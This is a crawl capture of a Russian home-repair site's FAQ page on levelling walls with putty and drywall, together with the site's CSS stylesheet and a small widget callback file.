

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://snami-prosto.ru/article-242-faq
body_size: 5083
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Вопросы и ответы по статье &laquo;ПРОСТО о том, как выровнять стены&raquo;</title>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-2" title="Главная страница раздела &laquo;Ремонт и обустройство дома&raquo;">Ремонт</a></td>
            <td class="menuitem"><a class="menu" href="/partition-2-articles" title="Каталог статей раздела &laquo;Ремонт и обустройство дома&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-2-services" title="Сервисы раздела &laquo;Ремонт и обустройство дома&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-242-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО о том, как выровнять стены&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <h2 class="hdr2">Подпишитесь на наши свежие статьи!</h2><br>
              <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=snami-prosto/fresh-articles', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                <input type="text" style="width: 240px" name="email" value="Введите Ваш e-mail" onfocus="if (this.value == 'Введите Ваш e-mail') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Введите Ваш e-mail';}"> <input type="hidden" value="snami-prosto/fresh-articles" name="uri"> <input type="hidden" value="Свежие статьи сайта «С нами — ПРОСТО»" name="title"> <input type="hidden" name="loc" value="ru_RU">
                <div align="center">
                  <br>
                  <input type="image" src="/content/pictures/design/subscribe.png" value="Subscribe">
                </div>
              </form><br>
            </td>
          </tr>
        </table>
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          <script type="text/javascript">

          <!--
          google_ad_client = "ca-pub-1648975859192611";
          google_ad_slot = "5444409488";
          google_ad_width = 300;
          google_ad_height = 250;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-128" title="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО">Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО</a></h2>
              <p class="thebest"><a href="/article-128" title="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО"><img class="half-preview" align="left" src="/content/pictures/icon/article-128.jpg" alt="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО"></a> Вы&nbsp;&mdash; счастливый обладатель бабушкиной антикварной мебели? Или просто привычные с детства надежные деревянные стулья греют Вашу душу воспоминаниями? Увы, вещи тоже стареют. Ремонт стульев своими руками&nbsp;&mdash; это интересное и занимательное занятие, результат которого будет радовать Вас еще долгие годы&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='aBtA_3805804898036'></div><!--t3805804898036--><div id='taBtA_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-317" title="ПРОСТО о том, как правильно выбрать красную икру">ПРОСТО о том, как правильно выбрать красную икру</a></h2>
              <p class="thebest"><a href="/article-317" title="ПРОСТО о том, как правильно выбрать красную икру"><img class="half-preview" align="left" src="/content/pictures/icon/article-317.jpg" alt="ПРОСТО о том, как правильно выбрать красную икру"></a> Красная икра известна не только своим великолепным вкусом, но и полезными свойствами, наличию которых она обязана содержащимся в ней витаминам и аминокислотам. Но чтобы сполна ощутить и то, и другое, Вам ПРОСТО необходимо&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        <h1 class="faq">Вопросы и ответы</h1>
        <h2 align="center">по статье &laquo;ПРОСТО о том, как выровнять стены&raquo;</h2>
        <p>&nbsp;</p>
        <p><b>Вопрос.</b>&nbsp;Как правильно выровнять стены, если на них имеются трещины и вмятины?<br>
        <b>Ответ.</b>&nbsp;Для устранения на стенах небольших изъянов, трещин и вмятин используйте шпатлевку. Грубая шпатлевка наносится слоем толщиной до 1&nbsp;см на предварительно оштукатуренную поверхность или гипсокартон. Тонкая (финишная) шпатлевка наносится слоем толщиной до 2&nbsp;мм.</p>
        <p><b>Вопрос.</b>&nbsp;Имеет ли какие-нибудь особенности выравнивание стен под обои?<br>
        <b>Ответ.</b>&nbsp;Перед наклеиванием на предварительно выровненную стену обоев произведите финишную шпатлевку. Обычно для окончательной доводки поверхности стен используется акриловая, масляная или клеевая шпатлевка, которая наносится тонким слоем. После высыхания поверхность следует обработать наждачной бумагой. После такой отделки стена готова для нанесения декоративных покрытий.</p>
        <p><b>Вопрос.</b>&nbsp;Как выровнять стену гипсокартоном, если на ней имеются препятствия в виде водопроводных труб или выступов?<br>
        <b>Ответ.</b>&nbsp;Гипсокартон очень легко резать обычным острым ножом, поэтому его листам можно придать любой размер и форму, подогнав под сложную поверхность стены. Используйте для резки металлическую линейку и ровный брусок (кусок плинтуса). Надрежьте предварительно размеченный лист ножом с лицевой стороны, после чего разломите гипсокартон по линии надреза о край стола. Сердцевина листа при этом сломается. Для окончательного отделения частей проведите ножом по линии разреза с противоположной стороны листа.</p>
        <p>&nbsp;</p>
        <div align="center">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-1648975859192611";
          google_ad_slot = "3296013122";
          google_ad_width = 468;
          google_ad_height = 60;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <p><a class="real" href="/article-242" title="Перейти к статье &laquo;ПРОСТО о том, как выровнять стены&raquo;">Перейти к статье &laquo;ПРОСТО о том, как выровнять стены&raquo;&nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-2-faq" title="Смотреть вопросы и ответы по разделу &laquo;Ремонт и обустройство дома&raquo;">Посмотреть вопросы и ответы по разделу &laquo;Ремонт и обустройство дома&raquo; &nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-2-services" title="Список сервисов раздела &laquo;Ремонт и обустройство дома&raquo;">Список сервисов раздела &laquo;Ремонт и обустройство дома&raquo; &nbsp; &gt;&gt;</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "8977657433";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2017<br>
            При любом использовании материалов следует указать автора и поставить активную ссылку на конкретную страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-2" title="Главная страница раздела &laquo;Ремонт и обустройство дома&raquo;">Ремонт</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-2-articles" title="Каталог статей раздела &laquo;Ремонт и обустройство дома&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-2-services" title="Сервисы раздела &laquo;Ремонт и обустройство дома&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-242-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО о том, как выровнять стены&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://snami-prosto.ru/style.css
body_size: 1787
content:
html, body, form { margin:0px; padding:0px; }
body, input, select, textarea { background-color: #FFFFFF; }

a:link, a:active, a:visited { text-decoration: none; }
a:hover { text-decoration: underline; }

td, input, select, textarea {
	font-family: Tahoma;
	font-size: 12px;
	color: #000000;
	vertical-align: top; 
}

table { border-collapse: collapse; table-layout: auto; }
td { border: 1px solid gray; padding: 0px; }

table.auto { }
tr.auto { align:center; }
td.auto { text-align: left; vertical-align: middle; padding: 5px 10px; border: 1px solid gray; }

table.logo {
	width: 100%; height: 150px; border: none;
	background-image: url(/content/pictures/design/bg.gif);
}
td.logo { width: 200px; text-align: left; vertical-align: middle; border: none; }
td.logotext { text-align: center; vertical-align: middle; border: none; }

table.full { width: 100%; height: 20%; table-layout: auto; }
table.main { width: 100%; height: 100%; }

td.lang {
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	width: 320px;
	height: 37px;
	vertical-align: middle; text-align: center;
}

table.flags { width: 100%; text-align: center; vertical-align: middle; }

td.flag { width: 50%; height: 28px; font: bold 12px arial; vertical-align: middle; padding-top: 5px; border:none; }
img.flag { border: none; text-align: right; }

a.flag:link, a.flag:active, a.flag:visited { color: #000000; }
a.flag:hover { padding: 5px; text-decoration: underline; color: #00A040; }

td.topmenu {
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	height: 37px;
}

td.hdr {
	vertical-align: middle;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 10px;
	padding-left: 21px;
}

td.menuitem {
	vertical-align: middle;
	text-align: center;
	width: 14%;
	background-image: url(/content/pictures/design/gradient_bg.jpg);
}

a.menu:link, a.menu:active, a.menu:visited {
	text-decoration: none;
	text-transform: uppercase;
	color: #009000;
	font-weight: bold;
	font-size: 11px;
}
a.menu:hover {
	text-decoration: underline;
	text-transform: uppercase;
	color: #00D070;
	font-weight: bold;
	font-size: 11px;
}

td.news { height: 100%; }
table.newstable { width: 100%; }
td.newsitem { padding: 6px 10px; text-align: left; }
tr.intro { }

table.counters { width: 100%; vertical-align: bottom; }
td.counteritem { padding: 10px; text-align: center; }

td.article {
	padding: 15px;
	font-size: 12px;
	text-align: justify;
}

td.column3 {
	border:none;
	padding: 5px;
	font-size: 12px;
	text-align: center;
}

h1 {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 17px;
	color: #00A040;
	margin-top: 12px;
	margin-left: 40px;
	margin-bottom: 12px;
}

h1.faq { text-align: center; margin-left: 0px; }
h1.header { margin-left: 140px; }

h1.map {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 15px;
	color: #00A040;
	margin-top: 10px;
	margin-left: 40px;
	margin-bottom: 10px;
}

h1.partition-title { font-size: 14px; margin: 0px; padding: 0px 0px 6px 0px; }
h1.article-title { font-size: 14px; margin: 0px; padding: 0px 0px 6px 0px; }

h2 {
	font-weight: bold;
	color: #00A040;
	text-transform: uppercase;
	font-size: 11px;
	margin-bottom: 7px;
}
h2.hdr22 { text-transform: none; font-size: 12px; margin-left: 100px; }
h2.hdr22-1 { text-transform: none; font-size: 12px; margin-left: 140px; }

h3 { font-weight: bold; font-size: 13px; }
h3.attention { font-weight: bold; font-size: 14px; color: #0000FF; }

a.real:link, a.real:active, a.real:visited { text-decoration: none; font-weight: bold; color: #009000; }
a.real:hover { text-decoration: underline; font-weight: bold; color: #00D070; }

a.bigreal:link, a.bigreal:active, a.bigreal:visited { text-decoration: none; font-weight: bold; font-size: 15px; color: #009000; }
a.bigreal:hover { text-decoration: underline; font-weight: bold; color: #00D070; }

a.adminreal:link, a.adminreal:active, a.adminreal:visited { text-decoration: none; font-weight: bold; color: #F09000; }
a.adminreal:hover { text-decoration: underline; font-weight: bold; color: #00D070; }

a.text:link, a.text:active, a.text:visited { text-decoration: none; color: #000000; }
a.text:hover { text-decoration: underline; color: #008010; }

a.hidden:link, a.hidden:active, a.hidden:visited, a.hidden:hover { text-decoration: none; }

a.error:link, a.error:active, a.error:visited, a.error:hover { text-decoration: none; color: #FF0000; }

table.hdrtab {
	border-collapse: collapse;
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	height: 37px;
	width: 100%;
}

td.text { height: 100%; }

table.content { width: 100%; }

td.newsitem_image { padding: 8px 4px; margin: 0px; text-align: center; vertical-align: top; width: 164px; }
td.partition_image { padding: 8px 4px; margin: 0px; text-align: center; vertical-align: top; width: 164px; }
img.border { border: none; }
img.content { margin-top: 10px; }
img.content_no_align { margin: 3px 15px; }
img.error { width: 50px; height: 50px; margin: 3px 15px; border: 5px solid red; }
img.half-preview { border: none; width: 80px; height: 60px; margin: 3px 15px; }
div.inline_image { clear: both; vertical-align: middle; margin-top: 0px; margin-bottom: -15px; }
div.clear { clear: both; display: block; height: 0px; font-size: 0; overflow: hidden; }
p.underwrite { text-align: center; vertical-align: bottom; font-size: 11px; font-weight: bold; padding: 0px; margin: 5px; }
p.thebest { font-size: 11px; padding: 0px; margin-bottom: 25px; }
div.inside_ad { float: right; clear: right; margin: 3px 15px; }

td.copyright { height: 37px; width: 320px; }

td.cprghtitem {
	border-top: 1px solid black;
	border-bottom: none;
	border-left: none;
	border-right: none;
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	vertical-align: middle;
	text-align: center;
	color: #656565;
	font-size: 10px;
}

td.bottommenu {
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	height: 37px;
}
td.btmenuitem { vertical-align: middle; text-align: center; }

p.intro { margin: 0px; padding: 4px 0px 0px 0px; }
textarea.rennab { height: 50px; width: 100%; }

ol,ul { list-style-position: inside; }

form td { border-style: none; }
div.service { margin: 10px auto; width: 80%; border: 2px solid #00D070; padding: 10px; }
table.service { width: 100%; margin-top: 10px; }
tr.service { height: 30px; }
tr.service_button { height: 50px; }
td.service_left { text-align: left; font-weight: bold; padding: 5px 5px; width: 35%; }
td.service_center { text-align: left; padding: 5px 5px; width: 25%; }
td.service_right { text-align: left; padding: 5px 5px 15px 15px; width: 40%; }
td.service_button { text-align: center; vertical-align: middle; }
select.service { width: 100%; }
input.service { width: 100%; }
input.service_button { text-align: center; width: 60%; height: 30px; border: 2px outset; font: bold 16px arial; }

.red { background-color: #FFC0C0; }

div.admin { width: 95%; height: 100%; margin: 30px 10px; font-size: 12px; }
table.admin { width: 100%; padding: 15px; }
td.admin { text-align: left; padding: 3px 8px; border: none; }
td.admin_description
{
	text-align: right;
	vertical-align: middle;
	padding: 3px 8px;
	border: none;
	font: bold 12px arial;
	width: 120px;
}
td.admin_submit { text-align: left; padding: 8px 180px; border:none; }
input.admin_submit { font: bold 12px arial; }
h1.admin_error { color: red; margin: 24px 140px 24px 140px; }


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768479223564710
body_size: 396
content:
cb__utl_cb_share_1768479223564710('1ea92d09c43527572b24fe052f11127b');